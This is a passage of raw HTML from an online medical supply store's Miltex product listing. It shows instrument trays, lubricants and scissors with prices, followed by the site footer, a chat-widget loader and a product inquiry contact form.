                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/instrument-tray-rolled-edge-10/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="INSTRUMENT TRAY, ROLLED EDGE 10" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/528675_left.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/528675_left.jpg" alt="INSTRUMENT TRAY, ROLLED EDGE 10"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>3-934</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/instrument-tray-rolled-edge-10/">INSTRUMENT TRAY, ROLLED EDGE 10</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Instrument Tray Miltex Rolled Edge Stainless Steel 23/32 X 6-1/2 X 10 Inch</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                                                <h6>&#36;32.87</h6>
                                                                                                                    
                                                                                                                                        </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="206395" dat-product-title="LUBE, INSTRUMENT SPRAY 8OZ    (12/CS) 1-PUMP/CS">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/lube-instrument-spray-8oz-12-cs-1-pump-cs/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="LUBE, INSTRUMENT SPRAY 8OZ    (12/CS) 1-PUMP/CS" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/206395_front.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/206395_front.jpg" alt="LUBE, INSTRUMENT SPRAY 8OZ    (12/CS) 1-PUMP/CS"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>3-700</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/lube-instrument-spray-8oz-12-cs-1-pump-cs/">LUBE, INSTRUMENT SPRAY 8OZ    (12/CS) 1-PUMP/CS</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Instrument Lubricant Miltex Liquid RTU 8 oz. Spray Bottle Hydrocarbon Scent</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                                                <h6>&#36;16.15</h6>
                                                                                                                    
                                                                                                                                        </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="528672" dat-product-title="MAYO TRAY, NON-PERF 10">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                            <div class="product_box--availability">
                                            <span class="product_box--availability--in-stock">Out of Stock</span>
                                        </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/mayo-tray-non-perf-10/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="MAYO TRAY, NON-PERF 10" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/528672_left.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/528672_left.jpg" alt="MAYO TRAY, NON-PERF 10"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>3-926</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/mayo-tray-non-perf-10/">MAYO TRAY, NON-PERF 10</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Instrument Tray Miltex Non Perforated Mayo Stainless Steel 23/32 X 6-1/2 X 10 Inch</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                            <div class="product-cta-button reserve">
                                                    <button type="button" id="make-inquiry" >Make Inquiry</button>
                                                </div>
                                                                                    </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="199482" dat-product-title="REMOVER, STAIN SURG INSTR (12/CS)">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/remover-stain-surg-instr-12-cs/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="REMOVER, STAIN SURG INSTR (12/CS)" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/199482_front.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/199482_front.jpg" alt="REMOVER, STAIN SURG INSTR (12/CS)"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>3-740</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/remover-stain-surg-instr-12-cs/">REMOVER, STAIN SURG INSTR (12/CS)</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Instrument Stain Remover Miltex Powder 3 oz. Jar</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                                                <h6>&#36;16.00</h6>
                                                                                                                    
                                                                                                                                        </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="279889" dat-product-title="SCISSOR, BANDAGE 8 1/2&#8243;">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                            <div class="product_box--availability">
                                            <span class="product_box--availability--in-stock">Out of Stock</span>
                                        </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/scissor-bandage-8-1-2/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SCISSOR, BANDAGE 8 1/2&#8243;" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/279889_side.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/279889_side.jpg" alt="SCISSOR, BANDAGE 8 1/2&#8243;"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>5-800</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/scissor-bandage-8-1-2/">SCISSOR, BANDAGE 8 1/2&#8243;</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Bandage Scissors Miltex 8 Inch Length Surgical Grade Fluoride Coated Stainless Steel / Plastic NonSterile Finger Ring Handle Angled Blade Blunt Tip / Blunt Tip</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                            <div class="product-cta-button reserve">
                                                    <button type="button" id="make-inquiry" >Make Inquiry</button>
                                                </div>
                                                                                    </div>

                                    </div>
                                </div>

                                                                        </div>
                </div>
            </div>
        </div>
    </section>
<div data-rocket-location-hash="e2e63011f0219991c744ab0b75e727a0" class="small_footer">
	<div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
		<div id="media_image-2" class="et_pb_widget widget_media_image"><a href="https://nhmedsupply.com"><img width="281" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20281%2066'%3E%3C/svg%3E" class="image wp-image-36273  attachment-full size-full" alt="nhms_logo" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2023/04/nhms_logo.svg" /><noscript><img width="281" height="66" src="https://nhmedsupply.com/wp-content/uploads/2023/04/nhms_logo.svg" class="image wp-image-36273  attachment-full size-full" alt="nhms_logo" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></div><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"><p>Stop by and visit us today at our location in <a class="washington" href="#">Washington, DC</a></p>
</div>
		</div>	</div>
</div>
			<footer data-rocket-location-hash="cfa7ea4dd5edcd0971d311e89b019baf" id="main-footer">
				
<div data-rocket-location-hash="f9357140ee36883ea6064de5d7279a99" class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="nav_menu-3" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Useful Links</h4><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://nhmedsupply.com/about-us/">About Us</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://nhmedsupply.com/gallery/">Gallery</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://nhmedsupply.com/customers-reviews/">Customer’s Reviews</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://nhmedsupply.com/contact-center/">Contact Center</a></li>
<li id="menu-item-33634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33634"><a href="https://nhmedsupply.com/sitemap_index.xml">Site Map</a></li>
<li id="menu-item-33627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33627"><a href="https://nhmedsupply.com/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-33628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33628"><a href="https://nhmedsupply.com/shop-by-brand/">Shop by Brand</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Social Media</h4>			<div class="textwidget"><ul class="social_media">
<li class="facebook"><a href="https://www.facebook.com/New-Hampshire-Medical-Supply-105543888450971" target="_blank" rel="noopener">Facebook</a></li>
<li class="twitter"><a href="https://twitter.com/nhmedofficial" target="_blank" rel="noopener">Twitter</a></li>
<li class="instagram"><a href="https://www.instagram.com/nhmedofficial/" target="_blank" rel="noopener">Instagram</a></li>
<li class="linkedin"><a href="https://www.linkedin.com/company/new-hampshire-pharmacy-medical-equipment" target="_blank" rel="noopener">Linkedin</a></li>
</ul>
</div>
		</div></div><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Details</h4>			<div class="textwidget"><div class="contact-detail">
<ul>
<li class="phone"><a href="tel:+12027263100" rel="noopener">202-726-3100</a></li>
<li class="phone">Toll Free : <a href="tel:+18882108110" rel="noopener">888-210-8110</a></li>
<li class="email"><a href="mailto:contact@nhmedsupply.com" target="_blank" rel="noopener">contact@nhmedsupply.com</a></li>
</ul>
<p>Note: Phone Call Timings are from<br />
8:00 am &#8211; 5:00 pm from Monday to Friday</p>
</div>
</div>
		</div><div id="text-7" class="fwidget et_pb_widget widget_text"><h4 class="title">Visit Us</h4>			<div class="textwidget"><div class="contact-detail visit_time">
<ul>
<li style="list-style-type: none;">
<ul>
<li class="place washington pum-trigger" style="cursor: pointer;">Washington, DC</li>
<li class="time_ temple_"><span class="row_1"> <span class="col_1"> Mon – Fri</span><br />
    <span class="coln">:</span> 8AM – 5PM</span></li>
<li class="time_ temple_"><span class="row_3"><span class="col_1">Sat-Sun</span><br />
    <span class="coln">:</span> <span class="col_3">Closed</span> </span></li>
<p>   <P>Note: Retail is Closed for Meal Break from 1:00 pm &#8211; 1:30 pm</P></p>
</ul>
</li>
</ul></div>
</div>
		</div></div>	</div>
</div>


		
				<div data-rocket-location-hash="f55cd9acb75483f23994f0539a081f72" id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright © <span id="year_update_auto">2022</span> New Hampshire Medical Supply</div>					</div>
				</div>
			</footer>
		</div>
	
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-Child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
	
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/630f197454f06e12d891e909/1gbpfmrqa';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<div 
	id="pum-33828" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:33828,&quot;slug&quot;:&quot;product-inquiry&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#make-inquiry&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="ff83ee29daa34b1e4cee84053dae8efa" id="popmake-33828" class="pum-container popmake theme-361 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div data-rocket-location-hash="16083e682322ef96d6f5b7fe2ce6df95" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_0 shipment request_call_popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Product Inquiry</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner">
<div class="wpcf7 no-js" id="wpcf7-f33816-o1" lang="en-US" dir="ltr" data-wpcf7-id="33816">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product_brand/miltex/#wpcf7-f33816-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33816" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33816-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:33816,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row__form">
	<div class="col--12 product_info">
	</div>
<input class="wpcf7-form-control wpcf7-hidden" id="Product-suplier" value="" type="hidden" name="Product-suplier" />
<input class="wpcf7-form-control wpcf7-hidden" id="Product-quantity" value="" type="hidden" name="Product-quantity" />
<input class="wpcf7-form-control wpcf7-hidden" id="Product_name" value="" type="hidden" name="Product-Title" />
<input class="wpcf7-form-control wpcf7-hidden" id="Product_unit" value="" type="hidden" name="Product-Unit" />
<input class="wpcf7-form-control wpcf7-hidden" id="Product_color" value="" type="hidden" name="Product-color" />
	<div class="col--6">
		<p><label>First Name<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="contact-first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-first-name" /></span>
		</p>
	</div>
	<div class="col--6 mr-0">
		<p><label>Last Name</label><span class="wpcf7-form-control-wrap" data-name="contact-last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="contact-last-name" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label>Phone Number </label><span class="wpcf7-form-control-wrap" data-name="contact-phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text us-phone" aria-invalid="false" placeholder="(xxx) xxx-xxx" value="" type="text" name="contact-phone-number" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label>Email Address <span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="contact-email-address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="contact-email-address" /></span>
		</p>
	</div>
	<div class="col--12">
		<p><label>Your Message<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span>
		</p>
	</div>
